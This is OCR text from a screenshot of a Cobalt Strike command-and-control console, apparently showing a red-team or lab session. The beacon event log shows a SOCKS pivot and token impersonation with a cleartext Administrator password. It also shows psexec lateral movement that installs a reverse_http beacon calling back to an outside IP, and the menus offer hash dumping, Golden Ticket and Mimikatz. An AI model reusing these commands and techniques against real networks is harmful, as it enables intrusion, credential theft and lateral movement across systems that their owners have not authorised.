 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help AboutMe OLa-Tools
external internal listener user computer note process pid arch last sleep
47.99.144.62 192.168.1.127 1 Administrator * WEBSERVER artifact.exe 2348 x64 55ms Interactive
Interact
Sleep...
Note...
Access
Explore
Pivoting
LSTAR
OLa(欧拉)
梼杌
巨龙拉冬
Session
Dump Hashes
Elevate
Golden Ticket
Make Token
One-liner
Run Mimikatz
Spawn
Spawn As
Event Log X Beacon 192.168.1.127@2348 X Targets X Cr
[11/14 20:28:07] beacon> socks 19156
[11/14 20:28:07] [+] started SOCKS4a server on: 19156
[11/14 20:28:07] [+] host called home, sent: 16 bytes
[11/14 20:34:03] beacon> rev2self
[11/14 20:34:03] [*] Tasked beacon to revert token
[11/14 20:34:03] beacon> make_token .\Administrator admin!@#45
[11/14 20:34:03] [*] Tasked beacon to create a token for .\Administrator
[11/14 20:34:03] beacon> jump psexec 192.168.1.128 1
[11/14 20:34:03] [+] host called home, sent: 52 bytes
[11/14 20:34:03] [+] Impersonated WEBSERVER\Administrator
[11/14 20:34:04] [*] Tasked beacon to run windows/beacon_http/reverse_http (47.94.236.117:1234) on 192.168.1.128 via Service Control Manager
(\\192.168.1.128\ADMIN$\8fc8f2e.exe)
[11/14 20:34:04] [+] host called home, sent: 294170 bytes
[11/14 20:34:06] [+] received output:
Started service 8fc8f2e on 192.168.1.128
[WEBSERVER] - x64 | Administrator * | 2348 - x64 last:55ms
beacon>